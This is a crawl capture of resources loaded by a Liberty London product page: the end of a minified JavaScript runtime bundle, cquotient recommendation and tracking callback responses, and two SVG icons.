t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),f},finish:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),f}},catch:function(t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc===t){var e=n.completion;if("throw"===e.type){var o=e.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:A(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768963524268&_device=mac&userId=&cookieId=abCq0wt3X9VW0ScyFO1JxnYa1B&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abCq0wt3X9VW0ScyFO1JxnYa1B%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"b9e412a5-480a-41ea-8ef3-3a7f262978d1"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/images/plus.svg
body_size: -135
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abCq0wt3X9VW0ScyFO1JxnYa1B&userId=&emailId=&products=id%3A%3A000755177%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755174%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755167%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755138%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755190%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755162%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000785649%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755189%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000759932%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000759926%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000755148%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000729895%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2901&anchors=000755165&__recoUUID=2a18f920-14d9-4688-8dc4-8029de009d47&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpalazzo-westbrook-in-aqua-%25E2%2580%2593-outdoor-000755165.html&__cq_uuid=abCq0wt3X9VW0ScyFO1JxnYa1B&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000755165%22%2C%22sku%22%3A%22R455369006%22%7D%5D%7D&ls=true&_=1768963530429&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abCq0wt3X9VW0ScyFO1JxnYa1B","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abCq0wt3X9VW0ScyFO1JxnYa1B&userId=&emailId=&product=id%3A%3A000755165%7C%7Csku%3A%3AR455369006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpalazzo-westbrook-in-aqua-%25E2%2580%2593-outdoor-000755165.html&ls=true&_=1768963524231&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abCq0wt3X9VW0ScyFO1JxnYa1B%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000755165%22%2C%22sku%22%3A%22R455369006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpalazzo-westbrook-in-aqua-%25E2%2580%2593-outdoor-000755165.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768963524231%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abCq0wt3X9VW0ScyFO1JxnYa1B","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000755165%22%2C%22sku%22%3A%22R455369006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://liberty.a.bigcontent.io/v1/static/home-gardens-logo
body_size: 3633
content:
<svg id="Group_2" data-name="Group 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="185.55" height="55.95" viewBox="0 0 185.55 55.95">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1" data-name="Rectangle 1" width="185.55" height="55.95" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1" data-name="Group 1" clip-path="url(#clip-path)">
    <path id="Path_1" data-name="Path 1" d="M34.49,39.61a2.728,2.728,0,0,0-2.66-2.8h-.24c-1.53,0-2.44.96-2.44,1.83a1.446,1.446,0,0,0,1.29,1.58h.22a1.085,1.085,0,0,0,1.18-.97v-.21c0-.82-.85-.88-1.04-1.12,0-.27.11-.57.88-.57,1.01,0,1.92.41,1.92,2.05a2.252,2.252,0,0,1-2.33,2.08c-.6,0-2.19-.14-2.9-.14-1.86,0-4.57.77-4.57,3.64a3.361,3.361,0,0,0,3.38,3.34h.04a2.282,2.282,0,0,0,2.35-2.22,1.543,1.543,0,0,0-1.45-1.63c-.1,0-.2,0-.3.01a1.217,1.217,0,0,0-1.26,1.17v.12c0,.96.85,1.18,1.59,1.48a1.91,1.91,0,0,1-1.26.41c-1.18,0-2.11-.69-2.11-2.38,0-1.53,1.4-2.41,2.9-2.41,2.02,0,3.97,1.18,3.97,4.32s-2.74,6.46-7.69,6.46c-5.45,0-8.59-2.68-8.59-5.39a2.464,2.464,0,0,1,1.56-2.38,5.5,5.5,0,0,0,2.93,1.04,1.051,1.051,0,0,0,1.19-.9v-.14c0-.69-.66-1.18-1.72-1.18a6.937,6.937,0,0,0-2.19.52,2.321,2.321,0,0,1-.65-1.86c0-2.11,1.28-3.45,3.06-3.45,1.48,0,2.27.71,3.17,2.13l.44-.22a4.444,4.444,0,0,0-4.62-3.37,4.066,4.066,0,0,0-4.05,3.7,3.754,3.754,0,0,0,1.89,3.39c-1.45.79-2.9,1.7-2.9,4.02,0,3.5,3.67,6.21,8.21,6.21,8.02,0,10.94-5.17,10.94-8.46,0-2.74-1.07-3.72-2.54-4.35,2.74,0,4.4-1.29,4.4-3.39"/>
    <path id="Path_2" data-name="Path 2" d="M161.3,33.02c.21.89,5.07,2.72,9.01,2.72,12.1,0,15.24-6.22,15.24-10.36,0-13.62-21.64-8.19-21.64-17.47,0-4.54,4.48-6.42,8.69-6.42,4.69,0,8.58,2.17,10.18,6.42.16.44.53,1.48,1.12,1.48.53,0,.64-.35.59-.74l-.8-6.71c-.05-.54-.32-.69-.64-.69-.53,0-.64.54-1.12.54-.75,0-2.51-1.78-8.95-1.78s-11.84,3.01-11.84,9.28c0,12.88,21.64,7.55,21.64,17.08,0,5.18-4.96,7.8-10.02,7.8-7.36,0-10.55-5.13-11.19-7.4-.27-1.04-.27-1.63-1.01-1.63-.54,0-.8.54-.59,1.53l1.33,6.36ZM136.67,5.63c0-3.31-.12-3.11,5.48-3.11,2.33,0,8.39-.3,9.9,1.38.93,1.14,0,3.5,1.4,3.5.35,0,1.16-.39,1.16-5.87,0-.59-.12-1.09-.58-1.09-1.81,0-7.16.2-8.33.2-2.45,0-5.48-.2-16.48-.2-1.69,0-2.04.2-2.04.59,0,.59,1.28.69,1.75.79,3.14.4,3.14,2.76,3.14,4.98V29.31c0,2.32-.12,3.7-1.63,4.29-1.86.79-2.44.69-2.56,1.28,0,.4.35.49.87.49,2.33,0,4.77-.15,7.1-.2,4.43-.1,8.85.2,13.28.2,2.56,0,2.99.1,4.85-1.68,1.4-1.28,2.91-3.01,2.91-4.79,0-.1-.06-.59-.47-.59-.76,0-.29,5.12-15.34,5.08-4.89-.01-4.43-1.18-4.43-4.1V20.21c0-.74-.17-1.58,1.05-1.58h8.62c4.89,0,2.91,4.34,4.72,4.34a.566.566,0,0,0,.64-.48v-.16c0-1.33-.12-2.62-.12-3.9,0-1.58.12-3.26.12-4.99,0-.39-.18-.94-.64-.94-1.4,0,.17,3.95-5.88,3.95h-6.29c-2.33,0-2.21,0-2.21-1.68V5.59Zm-17.8.74c-.21-5.88,4.05-3.75,4.05-5.33a.566.566,0,0,0-.53-.59c-.86,0-1.33.2-2.56.2-.27,0-1.97-.2-2.5-.2-.64-.05-1.07,1.13-1.39,1.68L103.25,25.72c-.85,1.63-1.39,2.67-1.65,2.67-.37,0-.59-.44-1.17-1.48L87.74,1.84C87.47,1.3,87.37.46,86.62.46c-.96,0-1.92.2-2.88.2-1.01,0-1.97-.2-2.93-.2-.48,0-.91.1-.91.54,0,1.68,5.06-1.09,5.06,10.51,0,5.23-.64,10.46-1.28,18.51-.37,5.13-3.79,3.11-3.79,4.79,0,.35.16.59.53.59.96,0,1.86-.2,4.64-.2,1.6,0,4,.2,4.69.2.75,0,1.33-.05,1.33-.54,0-1.78-5.06.4-4.8-6.17l.64-17.32c.05-.49.21-.74.37-.74a.75.75,0,0,1,.64.54L99.28,33.18c.16.35.53,1.43,1.07,1.43s1.39-2.02,1.65-2.47l11.04-20.83c.53-1.04,1.01-1.48,1.39-1.48.32,0,.59.69.59,1.93l.53,19.15c.05,3.65-3.3,2.57-3.3,4.05,0,.2.11.44.58.44,1.33,0,3.04-.2,4.69-.2,2.13,0,4,.2,5.01.2.59,0,1.28,0,1.28-.49,0-1.73-3.94.1-4.21-4.05l-.75-24.48ZM58.21,35.74c11.89,0,20.15-7.16,20.15-18.26C78.36,7.26,69.99.01,59.12.01S39.56,7.46,39.56,17.73s7.09,18.02,18.66,18.02M57.53,1.64c10.39,0,16.95,8.73,16.95,17.72S68.24,34.27,60.46,34.27c-10.56,0-17-8.83-17-17.97,0-7.8,5.12-14.66,14.07-14.66M4.65,29.97c0,4.89-4.16,3.26-4.16,4.69,0,.49.16.74.59.74a30.473,30.473,0,0,1,4.58-.2c2.82,0,6.72.2,7.41.2.48,0,.85-.15.85-.4,0-1.53-5.06-.44-5.06-3.8V18.91c0-.54,0-.84.64-.84H29.17c.64,0,.43.44.43,1.23V31.15c0,3.11-3.73,2.42-3.73,3.6,0,.79.8.64,1.28.64,1.01,0,2.51-.2,5.92-.2,1.92,0,3.57.2,5.01.2.37,0,.59-.44.59-.59,0-1.23-4.85-.35-4.85-3.95V4.69c0-3.41,3.57-2.57,3.57-3.45,0-.3-.11-.79-1.49-.79-1.07,0-1.87.2-3.84.2-1.01,0-3.78-.2-5.54-.2-.8,0-.91.25-.91.54,0,1.13,4,.3,4,3.7V14.81c0,.2.11,1.43-.43,1.43H9.67c-.8,0-.8-.2-.8-.89V4.69c0-3.7,3.84-2.76,3.84-3.75,0-.2-.11-.49-1.01-.49-1.65,0-3.3.2-4.96.2C4.77.65,2.85.45.88.45.45.45.03.55.03.99c0,1.09,4.59.1,4.64,3.7V29.96Z"/>
    <path id="Path_3" data-name="Path 3" d="M161.73,54.54c.11.46,2.68,1.41,4.77,1.41,6.41,0,8.07-3.23,8.07-5.39,0-7.08-11.46-4.26-11.46-9.08,0-2.36,2.37-3.34,4.6-3.34a5.4,5.4,0,0,1,5.39,3.34c.08.23.28.77.59.77.28,0,.34-.18.31-.38l-.42-3.49c-.03-.28-.17-.36-.34-.36-.28,0-.34.28-.59.28a10.883,10.883,0,0,0-4.74-.93c-3.25,0-6.27,1.57-6.27,4.83,0,6.7,11.46,3.92,11.46,8.88,0,2.7-2.63,4.06-5.31,4.06a5.942,5.942,0,0,1-5.93-3.85c-.14-.54-.14-.85-.54-.85-.28,0-.42.28-.31.79l.71,3.31ZM141.6,52.13c0,3.59-2.49,2.46-2.49,3.36,0,.13.03.28.37.28.2,0,1.66-.1,2.65-.1,1.38,0,2.17.1,2.85.1a.288.288,0,0,0,.31-.33c0-.69-2.49.21-2.49-2.1V42.84c0-.51.09-.59.2-.59.2,0,.54.44.59.49l12.14,12.42c.59.59.88.72,1.07.72.23,0,.25-.36.25-1.1V39.91c0-1.87,1.66-1.41,1.66-2.08,0-.15-.11-.23-.28-.23-.68,0-1.89.1-2.85.1-.9,0-1.72-.1-2.57-.1-.17,0-.31.08-.31.26,0,.85,3.13-.13,3.13,3.24V51.83c0,.2-.03.28-.08.28s-.17-.1-.34-.28L141.94,38.2c-.17-.18-.42-.59-.73-.59-.42,0-.88.1-1.3.1-.45,0-.88-.1-1.33-.1-.14,0-.42.1-.42.26,0,.95,3.42-.54,3.42,4.8v9.47Zm-15-11.83c0-1.72-.06-1.62,2.65-1.62,1.13,0,4.07-.15,4.8.72.45.59,0,1.82.68,1.82.17,0,.57-.21.57-3.05,0-.31-.06-.56-.28-.56-.88,0-3.47.1-4.04.1-1.19,0-2.65-.1-7.99-.1-.82,0-.99.1-.99.31,0,.31.62.36.85.41,1.53.2,1.53,1.44,1.53,2.59v11.7c0,1.21-.06,1.92-.79,2.23-.9.41-1.19.36-1.24.67,0,.21.17.26.42.26,1.13,0,2.32-.08,3.44-.1,2.15-.05,4.29.1,6.44.1,1.24,0,1.49.05,2.39-.87a3.942,3.942,0,0,0,1.41-2.49c0-.05-.03-.31-.22-.31-.37,0-.95,2.64-7.47,2.64-2.37,0-2.15-.62-2.15-2.13V47.9c0-.38-.08-.82.51-.82h4.18c2.37,0,1.41,2.26,2.29,2.26.2,0,.31-.1.31-.33,0-.69-.05-1.36-.05-2.03,0-.82.05-1.69.05-2.59,0-.2-.09-.49-.31-.49-.68,0,.09,2.05-2.85,2.05h-3.05c-1.13,0-1.07,0-1.07-.87V40.3ZM103.35,53.13c0,2.44-2,1.8-2,2.39,0,.15.06.26.28.26.2,0,2.91-.1,3.16-.1,1.44,0,2.88.1,4.32.1,7.82,0,10.9-4.08,10.9-9.98,0-4.75-4.91-8.19-9.91-8.19-2.43,0-4.26.1-6.13.1-.85,0-1.67-.1-2.54-.1-.17,0-.39.08-.39.26,0,.69,2.31-.13,2.31,2.49V53.13Zm2.23-13.27c0-1.21.11-1.62,2.8-1.62,5.36.03,9.54,3.26,9.54,8.96s-3.81,7.88-7.82,7.88c-1.27,0-3.42-.31-4.35-1.15-.25-.23-.17-1.46-.17-1.87V39.86ZM85.73,39.4c0-1,.59-.95,1.61-.95,2.77,0,5.39,1.05,5.39,4.18s-2.71,3.65-3.92,3.65c-1.33,0-3.08.13-3.08-.36Zm5.56,7.08a5.05,5.05,0,0,0,3.56-4.44c0-4.95-6.24-4.44-6.69-4.44-1.47,0-3.08.1-4.71.1-.6,0-1.21-.04-1.81-.1-.34,0-.57.15-.57.31,0,.87,2.43-.18,2.43,2.29V53.26c0,1.95-2.06,1.59-2.06,2.23a.278.278,0,0,0,.27.28h.01c1.07,0,2.15-.1,3.22-.1,2.34,0,2.99.1,3.25.1.22,0,.48.05.48-.21,0-.87-2.94-.08-2.94-2.28V47.87c0-.26-.17-.72.73-.72,3.16,0,2.74-.08,3.76,1.36L93.36,53c1.07,1.46,2.17,2.77,4.24,2.77.25,0,1.83,0,1.83-.31,0-.62-1.38.33-3.42-2.49ZM73.5,51.74a10.023,10.023,0,0,1,.88,2.44c0,.98-1.69.72-1.69,1.33,0,.26.45.26.62.26.76,0,1.52-.1,2.29-.1,1.16,0,2.32.1,3.47.1.2,0,.4,0,.4-.23,0-.64-1.64-.08-2.48-1.26a15.505,15.505,0,0,1-1.41-2.93L69.7,38.13c-.08-.21-.28-.95-.59-.95-.37,0-.45.41-2.12,3.64L60.24,53.91c-.73,1.46-2.06,1.03-2.06,1.57a.249.249,0,0,0,.22.28h.03c.73,0,1.5-.1,2.26-.1s1.58.1,2.37.1c.37,0,.76.08.76-.38,0-.67-2,.1-2-1.69a2.315,2.315,0,0,1,.2-.9l1.81-3.59c.28-.54.79-.54,1.33-.54h6.21c.79,0,.96.38,1.24.97ZM68.17,40.83c.17-.31.31-.31.45,0l2.77,6.19c.14.33.17.51-.45.51h-5.6c-.37,0-.56-.1-.37-.46l3.19-6.24ZM51.96,46.05c-.26,0-.66-.05-.66.29,0,.65,2.5.1,2.5,1.33v4.05c0,2.22-3.36,3.4-5.98,3.4-5.55,0-8.48-4.42-8.48-9.04,0-4.31,2.59-8.28,7.76-8.28,6.78,0,8.08,5.04,8.82,5.04.29,0,.32-.26.32-.47l-.29-3.42c-.03-.21.09-.6-.31-.6-.32,0-.43.47-.75.47-.8,0-2.24-1.78-7.21-1.78-6.09,0-10.75,3.89-10.75,9.54s3.94,9.38,10.29,9.38c5.11,0,5.89-1.78,8.85-2.64V47.99c0-1.75,1.47-1.15,1.47-1.7,0-.34-.55-.24-.78-.24Z"/>
  </g>
</svg>
